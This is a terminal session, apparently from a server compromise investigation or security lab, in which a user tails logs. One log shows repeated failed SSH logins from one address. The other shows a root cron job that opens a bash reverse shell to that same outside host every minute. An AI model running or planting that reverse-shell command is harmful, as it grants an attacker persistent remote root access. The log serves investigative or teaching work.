 damianhall@ip-10-65-138-214:~$ tail /var/log/webs
Levelling up in progress...
Nov 18 00:01:07 ip-10-65-138-214 sshd[7961]: Conn
159.159 port 59142 [preauth]
Nov 18 00:01:07 ip-10-65-138-214 sshd[7961]: PAM 1 more authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=34.253.159.159
Nov 18 00:01:07 ip-10-65-138-214 sshd[7964]: Connection closed by invalid user stansimon 34.253.
159.159 port 59208 [preauth]
Nov 18 00:01:07 ip-10-65-138-214 sshd[7964]: PAM 1 more authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=34.253.159.159
Nov 18 00:01:07 ip-10-65-138-214 sshd[7952]: Connection closed by invalid user stansimon 34.253.
159.159 port 59066 [preauth]
Nov 18 00:01:07 ip-10-65-138-214 sshd[7952]: PAM 1 more authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=34.253.159.159
Nov 18 00:01:07 ip-10-65-138-214 sshd[7953]: Connection closed by invalid user stansimon 34.253.
159.159 port 59082 [preauth]
Nov 18 00:01:07 ip-10-65-138-214 sshd[7953]: PAM 1 more authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=34.253.159.159
Nov 18 00:01:08 ip-10-65-138-214 sshd[7965]: Connection closed by invalid user stansimon 34.253.
159.159 port 59222 [preauth]
Nov 18 00:01:08 ip-10-65-138-214 sshd[7965]: PAM 1 more authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=34.253.159.159
damianhall@ip-10-65-138-214:~$
damianhall@ip-10-65-138-214:~$ tail /var/log/websrv-02/rsyslog_cron.log
Nov 18 00:01:01 ip-10-65-138-214 CRON[7894]: pam_unix(cron:session): session opened for user roo
t by (uid=0)
Nov 18 00:01:01 ip-10-65-138-214 CRON[7895]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/
34.253.159.159/9999 0>&1")
Nov 18 00:01:01 ip-10-65-138-214 CRON[7894]: (CRON) info (No MTA installed, discarding output)
Nov 18 00:01:01 ip-10-65-138-214 CRON[7894]: pam_unix(cron:session): session closed for user roo
t
Nov 18 00:02:01 ip-10-65-138-214 CRON[8099]: pam_unix(cron:session): session opened for user roo
t by (uid=0)
Nov 18 00:02:01 ip-10-65-138-214 CRON[8100]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/
34.253.159.159/9999 0>&1")
Nov 18 00:02:01 ip-10-65-138-214 CRON[8099]: (CRON) info (No MTA installed, discarding output)
Nov 18 00:02:01 ip-10-65-138-214 CRON[8099]: pam_unix(cron:session): session closed for user roo
t
damianhall@ip-10-65-138-214:~$